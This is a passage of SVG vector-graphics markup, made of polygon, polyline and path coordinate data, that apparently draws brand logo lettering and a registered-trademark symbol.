		<polygon class="st5" points="45.149,59.655 45.149,59.655 44.966,59.644 44.784,59.638 44.612,59.638 44.446,59.638 
			44.279,59.638 44.124,59.649 43.968,59.655 43.818,59.665 43.673,59.676 43.528,59.697 43.394,59.719 43.259,59.746 
			43.131,59.773 43.002,59.81 42.878,59.853 42.76,59.901 42.782,59.966 42.9,59.918 43.023,59.875 43.141,59.837 43.27,59.81 
			43.404,59.783 43.538,59.762 43.673,59.74 43.818,59.73 43.968,59.719 44.124,59.714 44.279,59.714 44.446,59.714 44.612,59.714 
			44.784,59.714 44.966,59.719 45.149,59.719 45.149,59.719 45.149,59.655 45.149,59.655 		"/>
		<polygon class="st5" points="46.99,61.474 46.99,61.474 47.017,61.254 47.017,61.05 46.979,60.862 46.92,60.685 46.834,60.519 
			46.727,60.368 46.598,60.234 46.464,60.116 46.308,60.014 46.147,59.918 45.975,59.842 45.809,59.778 45.632,59.73 45.465,59.692 
			45.299,59.665 45.149,59.655 45.149,59.719 45.299,59.73 45.455,59.757 45.621,59.794 45.788,59.842 45.954,59.907 46.115,59.982 
			46.276,60.068 46.421,60.17 46.555,60.288 46.673,60.411 46.781,60.551 46.856,60.707 46.915,60.873 46.952,61.05 46.952,61.254 
			46.925,61.463 46.925,61.463 46.99,61.474 46.99,61.474 		"/>
		<polygon class="st5" points="46.426,64.308 46.426,64.308 46.99,61.474 46.925,61.463 46.362,64.297 46.362,64.297 46.426,64.308 
			46.426,64.308 		"/>
		<polygon class="st7" points="45.095,62.902 45.084,62.87 45.063,62.843 45.025,62.827 44.972,62.811 44.913,62.805 44.843,62.8 
			44.762,62.8 44.682,62.805 44.596,62.816 44.51,62.827 44.424,62.837 44.344,62.848 44.263,62.864 44.193,62.875 44.124,62.891 
			44.07,62.902 44.032,62.907 43.989,62.923 43.936,62.939 43.877,62.961 43.807,62.993 43.742,63.025 43.667,63.063 43.598,63.111 
			43.528,63.16 43.458,63.219 43.399,63.278 43.34,63.347 43.292,63.423 43.254,63.503 43.222,63.589 43.206,63.68 43.2,63.863 
			43.227,64.008 43.27,64.115 43.335,64.196 43.415,64.249 43.506,64.281 43.598,64.297 43.689,64.303 43.85,64.297 44,64.281 
			44.14,64.254 44.263,64.217 44.381,64.174 44.483,64.126 44.58,64.072 44.666,64.008 44.741,63.949 44.805,63.879 44.864,63.814 
			44.913,63.745 44.95,63.68 44.977,63.616 44.999,63.551 45.015,63.492 45.036,63.342 45.063,63.186 45.084,63.036 45.095,62.902 
			45.095,62.902 		"/>
		<polygon class="st5" points="56.152,64.759 56.163,64.636 56.206,64.491 56.281,64.362 56.372,64.249 56.485,64.158 
			56.614,64.094 56.754,64.051 56.904,64.034 57.054,64.051 57.194,64.094 57.322,64.158 57.435,64.249 57.526,64.362 
			57.602,64.491 57.645,64.636 57.655,64.759 57.494,64.759 57.489,64.662 57.457,64.544 57.403,64.437 57.333,64.346 
			57.247,64.271 57.145,64.217 57.027,64.179 56.904,64.169 56.78,64.179 56.662,64.217 56.56,64.271 56.474,64.346 56.405,64.437 
			56.351,64.544 56.319,64.662 56.308,64.759 56.152,64.759 56.152,64.759 		"/>
		<polygon class="st5" points="56.635,64.759 56.635,64.437 56.931,64.437 56.995,64.442 57.054,64.453 57.097,64.469 
			57.135,64.491 57.161,64.523 57.183,64.555 57.194,64.593 57.199,64.63 57.194,64.679 57.183,64.716 57.167,64.748 57.156,64.759 
			56.931,64.759 56.952,64.754 56.99,64.748 57.022,64.738 57.049,64.727 57.07,64.711 57.081,64.695 57.092,64.668 57.092,64.63 
			57.086,64.603 57.076,64.582 57.059,64.571 57.043,64.56 57.017,64.555 56.99,64.55 56.963,64.55 56.931,64.55 56.77,64.55 
			56.77,64.759 56.635,64.759 56.635,64.759 		"/>
		<polygon class="st5" points="56.152,64.759 56.147,64.791 56.163,64.947 56.206,65.092 56.281,65.221 56.372,65.328 
			56.485,65.419 56.614,65.489 56.754,65.532 56.904,65.548 57.054,65.532 57.194,65.489 57.322,65.419 57.435,65.328 
			57.526,65.221 57.602,65.092 57.645,64.947 57.661,64.791 57.655,64.759 57.494,64.759 57.5,64.791 57.489,64.92 57.457,65.038 
			57.403,65.14 57.333,65.231 57.247,65.307 57.145,65.366 57.027,65.403 56.904,65.414 56.78,65.403 56.662,65.366 56.56,65.307 
			56.474,65.231 56.405,65.14 56.351,65.038 56.319,64.92 56.308,64.791 56.308,64.759 56.152,64.759 56.152,64.759 		"/>
		<polygon class="st5" points="56.635,64.759 56.635,65.087 56.77,65.087 56.77,64.818 56.904,64.818 57.065,65.087 57.172,65.087 
			57.011,64.818 57.049,64.818 57.086,64.807 57.119,64.797 57.145,64.775 57.156,64.759 56.931,64.759 56.904,64.764 56.77,64.764 
			56.77,64.759 56.635,64.759 56.635,64.759 		"/>
		<path class="st9" d="M56.147,64.791L56.147,64.791l0.016-0.156l0.043-0.145l0.075-0.129l0.091-0.113l0.113-0.091l0.129-0.064
			l0.14-0.043l0.15-0.016l0,0l0.15,0.016l0.14,0.043l0.129,0.064l0.113,0.091l0.091,0.113l0.075,0.129l0.043,0.145l0.016,0.156l0,0
			l-0.016,0.156l-0.043,0.145l-0.075,0.129l-0.091,0.107l-0.113,0.091l-0.129,0.07l-0.14,0.043l-0.15,0.016l0,0l-0.15-0.016
			l-0.14-0.043l-0.129-0.07l-0.113-0.091l-0.091-0.107l-0.075-0.129l-0.043-0.145L56.147,64.791 M56.77,65.087h-0.134v-0.649h0.295
			l0,0l0.064,0.005l0.059,0.011l0.043,0.016l0.038,0.021l0.027,0.032l0.022,0.032l0.011,0.038l0.005,0.038l0,0l-0.005,0.048
			l-0.011,0.038l-0.016,0.032l-0.022,0.027l-0.027,0.022l-0.032,0.011l-0.038,0.011h-0.038l0.161,0.268h-0.107l-0.161-0.268H56.77
			V65.087 M56.904,64.764L56.904,64.764l0.048-0.011l0.038-0.005l0.032-0.011l0.027-0.011l0.022-0.016l0.011-0.016l0.011-0.027
			V64.63l0,0l-0.005-0.027l-0.011-0.021l-0.016-0.011l-0.016-0.011l-0.027-0.005L56.99,64.55h-0.027h-0.032H56.77v0.215H56.904
			 M56.904,65.414L56.904,65.414l0.124-0.011l0.118-0.038l0.102-0.059l0.086-0.075l0.07-0.091l0.054-0.102l0.032-0.118l0.011-0.129
			l0,0l-0.011-0.129l-0.032-0.118l-0.054-0.107l-0.07-0.091l-0.086-0.075l-0.102-0.054l-0.118-0.038l-0.124-0.011l0,0l-0.123,0.011
			l-0.118,0.038l-0.102,0.054l-0.086,0.075l-0.07,0.091l-0.054,0.107l-0.032,0.118l-0.011,0.129l0,0l0.011,0.129l0.032,0.118
			l0.054,0.102l0.07,0.091l0.086,0.075l0.102,0.059l0.118,0.038L56.904,65.414"/>
		<polygon class="st5" points="46.797,65.494 48.31,65.494 48.31,65.494 48.853,62.44 48.874,62.322 48.906,62.204 48.938,62.086 
			48.981,61.968 49.035,61.85 49.099,61.737 49.169,61.63 49.255,61.528 49.352,61.437 49.459,61.351 49.582,61.27 49.722,61.206 
			49.878,61.152 50.049,61.109 50.237,61.077 50.447,61.066 50.522,61.066 50.565,61.066 50.581,61.066 50.581,61.066 
			50.822,59.687 50.672,59.697 50.527,59.714 50.393,59.74 50.264,59.778 50.146,59.821 50.033,59.875 49.926,59.934 49.824,59.998 
			49.727,60.073 49.636,60.148 49.55,60.234 49.464,60.32 49.384,60.411 49.303,60.513 49.223,60.61 49.148,60.717 49.309,59.746 
			47.8,59.746 46.797,65.494 46.797,65.494 46.797,65.494 		"/>
		<polyline class="st9" points="46.797,65.494 48.31,65.494 48.31,65.494 48.853,62.44 48.853,62.44 48.874,62.322 48.906,62.204 
			48.938,62.086 48.981,61.968 49.035,61.85 49.099,61.737 49.169,61.63 49.255,61.528 49.352,61.437 49.459,61.351 49.582,61.27 
			49.722,61.206 49.878,61.152 50.049,61.109 50.237,61.077 50.447,61.066 50.447,61.066 50.522,61.066 50.565,61.066 
			50.581,61.066 50.581,61.066 50.822,59.687 50.822,59.687 50.672,59.697 50.527,59.714 50.393,59.74 50.264,59.778 50.146,59.821 
			50.033,59.875 49.926,59.934 49.824,59.998 49.727,60.073 49.636,60.148 49.55,60.234 49.464,60.32 49.384,60.411 49.303,60.513 
			49.223,60.61 49.148,60.717 49.309,59.746 47.8,59.746 46.797,65.494 46.797,65.494 		"/>
		<polygon class="st5" points="32.583,65.494 34.097,65.494 34.124,65.494 34.639,62.44 34.66,62.322 34.687,62.209 34.714,62.097 
			34.752,61.989 34.795,61.882 34.848,61.78 34.913,61.683 34.988,61.592 35.074,61.512 35.17,61.431 35.289,61.367 35.417,61.308 
			35.568,61.259 35.734,61.216 35.917,61.19 36.126,61.174 36.142,61.174 36.163,61.179 36.19,61.184 36.217,61.184 36.244,61.19 
			36.265,61.195 36.281,61.2 36.287,61.2 36.292,61.179 36.308,61.114 36.33,61.018 36.357,60.9 36.394,60.76 36.432,60.61 
			36.48,60.46 36.528,60.309 36.571,60.207 36.625,60.105 36.679,60.003 36.732,59.912 36.781,59.832 36.818,59.767 36.845,59.73 
			36.856,59.714 36.85,59.714 36.829,59.708 36.802,59.703 36.765,59.697 36.727,59.697 36.684,59.692 36.646,59.687 36.609,59.687 
			36.442,59.697 36.292,59.714 36.153,59.74 36.024,59.773 35.9,59.816 35.788,59.869 35.686,59.923 35.589,59.987 35.498,60.057 
			35.412,60.138 35.331,60.218 35.251,60.309 35.17,60.401 35.095,60.503 35.015,60.61 34.934,60.717 35.127,59.746 33.587,59.746 
			32.583,65.494 32.583,65.494 32.583,65.494 		"/>
		<polyline class="st9" points="32.583,65.494 34.097,65.494 34.124,65.494 34.639,62.44 34.639,62.44 34.66,62.322 34.687,62.209 
			34.714,62.097 34.752,61.989 34.795,61.882 34.848,61.78 34.913,61.683 34.988,61.592 35.074,61.512 35.17,61.431 35.289,61.367 
			35.417,61.308 35.568,61.259 35.734,61.216 35.917,61.19 36.126,61.174 36.126,61.174 36.142,61.174 36.163,61.179 36.19,61.184 
			36.217,61.184 36.244,61.19 36.265,61.195 36.281,61.2 36.287,61.2 36.287,61.2 36.292,61.179 36.308,61.114 36.33,61.018 
			36.357,60.9 36.394,60.76 36.432,60.61 36.48,60.46 36.528,60.309 36.528,60.309 36.571,60.207 36.625,60.105 36.679,60.003 
			36.732,59.912 36.781,59.832 36.818,59.767 36.845,59.73 36.856,59.714 36.856,59.714 36.85,59.714 36.829,59.708 36.802,59.703 
			36.765,59.697 36.727,59.697 36.684,59.692 36.646,59.687 36.609,59.687 36.609,59.687 36.442,59.697 36.292,59.714 36.153,59.74 
			36.024,59.773 35.9,59.816 35.788,59.869 35.686,59.923 35.589,59.987 35.498,60.057 35.412,60.138 35.331,60.218 35.251,60.309 
			35.17,60.401 35.095,60.503 35.015,60.61 34.934,60.717 35.127,59.746 33.587,59.746 32.583,65.494 32.583,65.494 		"/>
	</g>
	<g>
		<polygon class="st7" points="31.224,50.766 41.243,50.766 41.243,49.742 32.089,49.742 31.224,50.766 31.224,50.766 		"/>
		<polygon class="st7" points="28.603,55.314 41.243,55.314 41.243,54.29 29.048,54.29 28.603,55.314 28.603,55.314 		"/>
		<polygon class="st7" points="27.833,57.592 41.243,57.592 41.243,56.568 28.151,56.568 27.833,57.592 27.833,57.592 		"/>
		<polygon class="st7" points="29.722,53.044 41.243,53.044 41.243,52.019 30.327,52.019 29.722,53.044 29.722,53.044 		"/>
	</g>
</g>
<g id="layer1" transform="translate(-428.71429,-460.51587)">
	<g id="layer1_1_" transform="translate(-428.71429,-460.51587)">
		<g id="g2993" transform="matrix(1.3703704,0,0,-1.3703704,430.71429,538.48235)">
			<g id="g2995" transform="translate(165.274,21.91)">
				<g>
					<path id="path2997_1_" class="st10" d="M310.744-318.694c-0.211-0.133-0.433-0.246-0.667-0.343
						c-0.313-0.126-0.611-0.193-0.885-0.193c-0.422,0-0.746,0.06-0.965,0.187c-0.219,0.121-0.335,0.331-0.331,0.633
						c0,0.348,0.08,0.617,0.246,0.829c0.167,0.204,0.416,0.367,0.724,0.49c0.307,0.104,0.684,0.19,1.119,0.251
						c0.387,0.049,1.152,0.137,1.25,0.138c0.098,0.001,0.163,0.055,0.119-0.206c-0.019-0.113-0.24-1.02-0.342-1.433
						C310.984-318.466,310.82-318.646,310.744-318.694z M313.748-312.318c-0.645,0.36-1.653,0.542-3.032,0.542
						c-0.682,0-1.368-0.055-2.056-0.162c-0.505-0.077-0.557-0.09-0.871-0.158c-0.645-0.14-0.745-0.787-0.745-0.787l-0.207-0.852
						c-0.118-0.545,0.193-0.523,0.331-0.48c0.282,0.085,0.434,0.17,1.009,0.3c0.549,0.125,1.13,0.218,1.593,0.214
						c0.679,0,1.196-0.074,1.539-0.218c0.344-0.15,0.514-0.405,0.514-0.77c0.001-0.087,0.003-0.169-0.028-0.24
						c-0.028-0.067-0.083-0.131-0.245-0.153c-0.97-0.058-1.666-0.146-2.504-0.268c-0.827-0.116-1.551-0.316-2.155-0.592
						c-0.645-0.286-1.127-0.669-1.46-1.154c-0.324-0.487-0.486-1.077-0.487-1.772c0-0.657,0.236-1.193,0.693-1.608
						c0.462-0.41,1.063-0.614,1.791-0.614c0.454,0.003,0.81,0.036,1.065,0.1c0.252,0.064,0.527,0.154,0.818,0.28
						c0.217,0.091,0.452,0.222,0.699,0.387c0.248,0.165,0.419,0.283,0.639,0.427l0.008-0.014l-0.062-0.273
						c0-0.003-0.004-0.004-0.004-0.007l0.002-0.005c-0.071-0.329,0.127-0.603,0.453-0.635l0.004-0.006h0.029l0.001-0.001
						c0.216,0,0.959,0,1.306,0.001h0.242c0.016,0,0.018,0.005,0.024,0.009c0.333,0.041,0.652,0.312,0.727,0.637l1.24,5.351
						c0.029,0.126,0.051,0.271,0.065,0.438c0.015,0.169,0.034,0.308,0.028,0.408C314.716-313.238,314.39-312.678,313.748-312.318"/>
					<path class="st0" d="M307.431-321.326c-0.791,0-1.445,0.226-1.948,0.673c-0.512,0.467-0.771,1.066-0.771,1.783
						c0.001,0.738,0.178,1.377,0.526,1.901c0.358,0.522,0.882,0.938,1.56,1.238c0.623,0.285,1.37,0.491,2.217,0.61
						c0.879,0.128,1.574,0.213,2.523,0.27c0.033,0.005,0.049,0.016,0.049,0.016c0.006,0.022,0.005,0.083,0.004,0.137
						c0,0.281-0.115,0.452-0.374,0.565c-0.31,0.129-0.811,0.198-1.445,0.198c-0.366,0.002-0.928-0.069-1.542-0.208
						c-0.387-0.088-0.57-0.152-0.747-0.214c-0.081-0.028-0.157-0.055-0.247-0.082c-0.195-0.06-0.38-0.029-0.505,0.086
						c-0.147,0.135-0.188,0.36-0.122,0.668l0.208,0.858c0.001,0.013,0.129,0.787,0.922,0.959c0.326,0.071,0.401,0.087,0.885,0.162
						c0.701,0.109,1.405,0.164,2.091,0.164c1.428,0,2.458-0.187,3.146-0.571h0.001c0.722-0.405,1.087-1.038,1.085-1.881
						c0.004-0.072-0.005-0.183-0.018-0.314l-0.012-0.115c-0.014-0.177-0.038-0.334-0.069-0.469l-1.24-5.352
						c-0.092-0.398-0.45-0.729-0.863-0.806l-0.035-0.026l-0.323,0.006l-1.403-0.001l-0.046,0.021
						c-0.187,0.038-0.345,0.137-0.453,0.284c-0.082,0.112-0.129,0.245-0.138,0.387l-0.208-0.14
						c-0.266-0.177-0.514-0.314-0.738-0.407c-0.281-0.122-0.568-0.221-0.852-0.292C308.276-321.288,307.91-321.323,307.431-321.326z
						 M309.745-313.469c0.009,0,0.019,0,0.028,0c0.704,0,1.251-0.079,1.627-0.235c0.432-0.188,0.658-0.529,0.658-0.986
						c0.001-0.103,0.003-0.217-0.047-0.333c-0.07-0.165-0.214-0.263-0.428-0.292c-0.95-0.057-1.634-0.141-2.501-0.267
						c-0.803-0.114-1.507-0.306-2.091-0.574c-0.608-0.27-1.054-0.621-1.365-1.074c-0.295-0.444-0.445-0.997-0.447-1.641
						c0-0.588,0.202-1.057,0.617-1.435c0.412-0.366,0.962-0.553,1.634-0.553c0.434,0.003,0.774,0.034,1.008,0.092
						c0.259,0.065,0.522,0.155,0.782,0.268c0.2,0.084,0.422,0.207,0.662,0.367l0.237,0.159c0.137,0.092,0.261,0.175,0.405,0.269
						l0.204,0.133l0.171-0.29l-0.012-0.104l-0.064-0.282c-0.021-0.095-0.006-0.182,0.041-0.246c0.045-0.062,0.117-0.099,0.207-0.108
						l0.08-0.006l1.475,0.008c0.239,0.03,0.477,0.236,0.529,0.459l1.24,5.351c0.026,0.115,0.047,0.249,0.059,0.404l0.012,0.122
						c0.01,0.102,0.02,0.188,0.016,0.255c0.002,0.684-0.275,1.166-0.847,1.486c-0.609,0.34-1.591,0.512-2.918,0.512
						c-0.662,0-1.342-0.053-2.02-0.159c-0.468-0.072-0.541-0.087-0.805-0.145c-0.527-0.114-0.612-0.587-0.616-0.607l-0.211-0.87
						c-0.029-0.134-0.019-0.196-0.013-0.218c0.004,0.006,0.024,0.008,0.049,0.016c0.083,0.025,0.154,0.05,0.228,0.076
						c0.18,0.063,0.385,0.135,0.798,0.228C308.57-313.588,309.208-313.469,309.745-313.469z M309.192-319.463
						c-0.476,0-0.83,0.072-1.082,0.219c-0.205,0.112-0.453,0.352-0.447,0.837c0,0.398,0.097,0.716,0.296,0.97
						c0.193,0.235,0.468,0.423,0.821,0.563c0.338,0.115,0.729,0.202,1.173,0.265c0.236,0.03,1.148,0.139,1.282,0.14
						c0.071,0.006,0.194,0.019,0.287-0.082c0.101-0.108,0.087-0.255,0.063-0.396c-0.019-0.112-0.198-0.849-0.345-1.449
						c-0.048-0.201-0.262-0.425-0.369-0.493l-0.002-0.001c-0.216-0.136-0.452-0.258-0.701-0.361
						C309.82-319.393,309.493-319.463,309.192-319.463z M311.109-316.947c-0.242-0.024-0.747-0.081-1.094-0.125
						c-0.412-0.058-0.774-0.139-1.074-0.241c-0.268-0.106-0.48-0.248-0.619-0.417c-0.128-0.164-0.193-0.388-0.193-0.681
						c-0.004-0.278,0.118-0.377,0.21-0.428c0.182-0.106,0.467-0.159,0.852-0.159c0.241,0,0.509,0.059,0.798,0.176
						c0.222,0.092,0.434,0.201,0.628,0.323c0.049,0.034,0.155,0.161,0.169,0.211C310.95-317.623,311.066-317.135,311.109-316.947z"
						/>
				</g>
			</g>
			<g id="g2999">
				<g>
					<g id="g3001">
						<g id="g3007" transform="translate(101.082,45.728)">
							<g>
								<path id="path3009_1_" class="st11" d="M356.613-335.713c-0.364,0-0.841-0.294-1.066-0.65c0,0-2.433-4.17-2.672-4.587
									c-0.13-0.224-0.261-0.082-0.283,0.002c-0.018,0.101-0.754,4.558-0.754,4.558c-0.083,0.359-0.458,0.667-0.926,0.665
									l-1.517-0.002c-0.366,0-0.594-0.293-0.512-0.647c0,0,1.159-6.572,1.386-8.118c0.113-0.855-0.012-1.007-0.012-1.007
									l-1.503-2.621c-0.22-0.355-0.1-0.647,0.264-0.647l1.758,0.001c0.364,0,0.846,0.29,1.063,0.646l6.762,11.437
									c0,0,0.647,0.977,0.05,0.969C358.243-335.719,356.613-335.713,356.613-335.713"/>
								<path class="st0" d="M349.017-349c-0.245,0-0.442,0.102-0.541,0.28c-0.111,0.2-0.083,0.463,0.078,0.722l1.498,2.615
									c0.003,0.005,0.072,0.182-0.017,0.86c-0.222,1.521-1.373,8.042-1.384,8.108c-0.053,0.228-0.004,0.467,0.137,0.643
									c0.14,0.176,0.36,0.277,0.605,0.277l1.516,0.002c0.001,0,0.002,0,0.004,0c0.554,0,1.037-0.355,1.151-0.846
									c0.002-0.013,0.552-3.341,0.713-4.31c0.563,0.965,2.567,4.402,2.567,4.402c0.274,0.433,0.829,0.766,1.268,0.766h0.001
									c0.001-0.001,1.628-0.006,2.033,0c0.264-0.018,0.388-0.137,0.433-0.222c0.184-0.335-0.139-0.888-0.286-1.109l-6.755-11.427
									c-0.261-0.428-0.815-0.76-1.264-0.76L349.017-349z M350.914-335.959c-0.001,0-0.002,0-0.002,0l-1.517-0.002
									c-0.104,0-0.189-0.036-0.241-0.101c-0.052-0.066-0.068-0.159-0.045-0.26c0.014-0.077,1.165-6.605,1.39-8.136
									c0.083-0.629,0.061-1.038-0.063-1.188l-1.48-2.589c-0.09-0.145-0.086-0.231-0.071-0.256
									c0.013-0.025,0.066-0.041,0.133-0.041l1.758,0.002c0.287,0,0.69,0.249,0.863,0.533l6.76,11.434
									c0.165,0.251,0.293,0.56,0.269,0.645c-0.42-0.033-2.033-0.027-2.056-0.027c-0.28-0.001-0.686-0.253-0.869-0.541
									c0.001,0-2.427-4.163-2.666-4.578c-0.134-0.232-0.306-0.248-0.396-0.235c-0.171,0.023-0.283,0.168-0.316,0.292
									c-0.022,0.121-0.758,4.579-0.758,4.579C351.556-336.209,351.293-335.959,350.914-335.959z"/>
							</g>
						</g>
						<g id="g3011" transform="translate(39.137,49.474)">
							<g>
								<path id="path3013_1_" class="st11" d="M400.876-338.39c-0.211,0.412-0.527,0.746-0.931,0.998
									c-0.419,0.258-0.906,0.436-1.473,0.544c-0.571,0.102-1.238,0.153-2.004,0.16l-3.544-0.003
									c-0.368-0.004-0.729-0.293-0.814-0.647l-2.389-10.388c-0.082-0.355,0.148-0.649,0.515-0.649h1.698
									c0.367,0,0.731,0.286,0.813,0.649l0.585,2.521c0.078,0.353,0.441,0.644,0.809,0.644h0.485
									c2.076,0.002,3.686,0.427,4.843,1.277c1.155,0.848,1.734,1.973,1.731,3.364C401.202-339.31,401.096-338.798,400.876-338.39
									 M397.21-341.784c-0.512-0.374-1.221-0.562-2.142-0.562h-0.416c-0.367,0-0.598,0.291-0.518,0.648l0.511,2.202
									c0.078,0.355,0.444,0.649,0.811,0.646l0.555,0.003c0.649,0,1.142-0.111,1.475-0.332c0.328-0.215,0.495-0.554,0.489-1.011
									C397.985-340.877,397.725-341.409,397.21-341.784"/>
								<path class="st0" d="M391.933-348.609h-1.697c-0.245,0-0.467,0.101-0.608,0.278c-0.141,0.177-0.19,0.417-0.135,0.657
									l2.39,10.388c0.111,0.46,0.566,0.823,1.039,0.828l3.546,0.002c0.803-0.007,1.47-0.06,2.045-0.163
									c0.605-0.115,1.113-0.303,1.555-0.575c0.446-0.28,0.787-0.645,1.015-1.088c0.236-0.437,0.354-0.989,0.351-1.641
									c0.003-1.464-0.611-2.659-1.826-3.551c-1.191-0.875-2.868-1.32-4.982-1.322h-0.485c-0.255,0-0.527-0.216-0.581-0.462
									l-0.585-2.523C392.868-348.243,392.41-348.609,391.933-348.609z M396.466-336.922l-3.542-0.002
									c-0.257-0.003-0.527-0.218-0.588-0.468l-2.389-10.385c-0.024-0.103-0.007-0.195,0.046-0.262
									c0.052-0.066,0.139-0.102,0.242-0.102h1.697c0.26,0,0.529,0.215,0.586,0.468l0.585,2.522
									c0.103,0.462,0.558,0.825,1.037,0.825h0.485c2.012,0.002,3.596,0.416,4.706,1.232c1.088,0.798,1.638,1.867,1.635,3.175
									c0.003,0.575-0.097,1.052-0.296,1.42l-0.002,0.005c-0.188,0.368-0.473,0.673-0.847,0.907
									c-0.391,0.241-0.847,0.41-1.393,0.513C397.883-336.98,397.24-336.929,396.466-336.922z M395.069-342.579h-0.416
									c-0.246,0-0.468,0.101-0.609,0.278c-0.141,0.176-0.191,0.416-0.137,0.656l0.512,2.203c0.1,0.456,0.561,0.826,1.031,0.826
									c0.003,0,0.006,0,0.009,0l0.551,0.004c0.696,0,1.235-0.125,1.606-0.371c0.395-0.259,0.6-0.677,0.593-1.208
									c0.011-0.754-0.279-1.356-0.86-1.78C396.79-342.381,396.045-342.579,395.069-342.579z M395.453-339.083
									c-0.257,0-0.526-0.215-0.58-0.462l-0.512-2.205c-0.023-0.101-0.007-0.194,0.046-0.26c0.053-0.066,0.139-0.102,0.244-0.102
									h0.416c0.861,0,1.535,0.174,2.004,0.517l0,0c0.459,0.335,0.678,0.794,0.67,1.404c0.005,0.38-0.12,0.646-0.383,0.818
									c-0.294,0.196-0.747,0.294-1.347,0.294l-0.554-0.004C395.456-339.083,395.455-339.083,395.453-339.083z"/>
							</g>
						</g>
					</g>
				</g>
			</g>
			<g id="g3015" transform="translate(147.108,49.341)">
				<g>
					<path id="path3017_1_" class="st10" d="M323.725-338.295c-0.212,0.412-0.531,0.743-0.935,1.001
						c-0.414,0.257-0.906,0.437-1.476,0.542c-0.563,0.099-1.233,0.155-1.997,0.157l-3.552-0.002
						c-0.366-0.006-0.724-0.293-0.809-0.647l-2.388-10.391c-0.087-0.353,0.15-0.647,0.51-0.645l1.704,0.003
						c0.361-0.003,0.73,0.289,0.815,0.642l0.576,2.522c0.081,0.353,0.448,0.649,0.816,0.644h0.484c2.079,0,3.69,0.427,4.844,1.277
						c1.151,0.854,1.731,1.975,1.731,3.369C324.045-339.215,323.941-338.702,323.725-338.295 M320.061-341.694
						c-0.509-0.37-1.223-0.555-2.141-0.555h-0.422c-0.365-0.004-0.601,0.291-0.515,0.645l0.509,2.205
						c0.076,0.349,0.447,0.646,0.807,0.643l0.558,0.003c0.651-0.003,1.139-0.112,1.475-0.329c0.331-0.219,0.491-0.559,0.494-1.012
						C320.827-340.784,320.572-341.315,320.061-341.694"/>
					<path class="st0" d="M313.075-348.514c-0.243,0-0.462,0.102-0.603,0.28c-0.141,0.179-0.188,0.417-0.13,0.655l2.387,10.387
						c0.109,0.458,0.562,0.82,1.032,0.828l3.555,0.002c0.755-0.002,1.44-0.056,2.037-0.161c0.6-0.11,1.125-0.303,1.559-0.573
						c0.452-0.289,0.794-0.656,1.018-1.091c0.229-0.43,0.347-0.981,0.351-1.635c0-1.462-0.614-2.658-1.825-3.557
						c-1.193-0.879-2.869-1.323-4.984-1.323h-0.484c-0.262,0.029-0.531-0.212-0.589-0.463l-0.576-2.522
						c-0.111-0.46-0.581-0.827-1.044-0.823l-1.701-0.004C313.078-348.514,313.076-348.514,313.075-348.514z M319.316-336.829
						l-3.551-0.002c-0.254-0.004-0.522-0.219-0.582-0.468l-2.387-10.389c-0.025-0.101-0.01-0.192,0.043-0.258
						c0.052-0.066,0.136-0.102,0.237-0.102c0.001,0,0.001,0,0.002,0l1.704,0.004c0.002,0,0.003,0,0.005,0
						c0.253,0,0.524,0.216,0.584,0.464l0.575,2.519c0.105,0.458,0.566,0.825,1.034,0.825c0.004,0,0.009,0,0.013,0h0.481
						c2.013,0,3.596,0.414,4.706,1.232c1.1,0.817,1.636,1.857,1.636,3.181c-0.004,0.578-0.103,1.055-0.297,1.419l-0.002,0.003
						c-0.185,0.362-0.472,0.668-0.852,0.911c-0.382,0.238-0.851,0.41-1.392,0.509C320.702-336.882,320.044-336.83,319.316-336.829z
						 M317.487-342.482c-0.241,0-0.46,0.101-0.6,0.278c-0.142,0.179-0.189,0.417-0.131,0.656l0.509,2.202
						c0.099,0.457,0.583,0.834,1.036,0.824l0.555,0.003c0.702-0.003,1.226-0.123,1.602-0.366c0.397-0.262,0.598-0.668,0.601-1.207
						c0.002-0.763-0.287-1.365-0.859-1.789l-0.002-0.001c-0.547-0.398-1.314-0.6-2.279-0.6h-0.422
						C317.494-342.482,317.491-342.482,317.487-342.482z M318.296-338.989c-0.252,0-0.524-0.218-0.577-0.459l-0.51-2.207
						c-0.025-0.103-0.01-0.193,0.043-0.259c0.053-0.066,0.13-0.106,0.242-0.101h0.425c0.863,0,1.537,0.171,2.003,0.51
						c0.452,0.335,0.671,0.798,0.67,1.412c-0.002,0.379-0.129,0.646-0.389,0.818c-0.293,0.189-0.747,0.287-1.347,0.29l-0.556-0.003
						C318.299-338.989,318.297-338.989,318.296-338.989z"/>
				</g>
			</g>
			<g id="g3019" transform="translate(57.28,21.938)">
				<g>
					<path id="path3021_1_" class="st11" d="M387.912-318.714c-0.211-0.133-0.433-0.246-0.666-0.343
						c-0.313-0.126-0.612-0.193-0.886-0.193c-0.421,0-0.746,0.06-0.965,0.187c-0.219,0.121-0.335,0.332-0.331,0.633
						c0,0.347,0.081,0.617,0.247,0.829c0.168,0.204,0.415,0.368,0.723,0.49c0.307,0.104,0.686,0.189,1.12,0.25
						c0.387,0.049,1.153,0.137,1.251,0.138c0.097,0,0.162,0.055,0.119-0.206c-0.019-0.113-0.24-1.021-0.341-1.433
						C388.15-318.486,387.986-318.666,387.912-318.714z M390.915-312.338c-0.645,0.36-1.652,0.541-3.032,0.541
						c-0.682,0-1.368-0.054-2.056-0.161c-0.506-0.077-0.557-0.09-0.871-0.158c-0.646-0.141-0.745-0.787-0.745-0.787l-0.207-0.853
						c-0.117-0.545,0.194-0.522,0.331-0.48c0.281,0.085,0.435,0.169,1.01,0.3c0.549,0.124,1.13,0.217,1.593,0.214
						c0.68,0,1.196-0.074,1.539-0.217c0.344-0.15,0.513-0.406,0.513-0.77c0.002-0.087,0.004-0.169-0.027-0.24
						c-0.029-0.067-0.084-0.132-0.246-0.153c-0.969-0.059-1.664-0.147-2.504-0.269c-0.827-0.116-1.55-0.316-2.155-0.592
						c-0.645-0.286-1.127-0.669-1.459-1.154c-0.325-0.487-0.487-1.077-0.488-1.772c0-0.657,0.236-1.193,0.692-1.608
						c0.462-0.41,1.063-0.614,1.79-0.614c0.455,0.003,0.81,0.037,1.066,0.1c0.252,0.064,0.528,0.154,0.817,0.28
						c0.218,0.091,0.452,0.223,0.7,0.387c0.247,0.165,0.42,0.282,0.641,0.426l0.007-0.013l-0.062-0.273
						c-0.001-0.003-0.004-0.004-0.004-0.007l0.003-0.004c-0.071-0.33,0.126-0.603,0.453-0.635l0.004-0.006h0.029l0.001-0.002
						c0.217,0,0.96,0.001,1.306,0.002h0.243c0.016,0,0.019,0.005,0.024,0.009c0.334,0.042,0.652,0.313,0.728,0.637l1.24,5.351
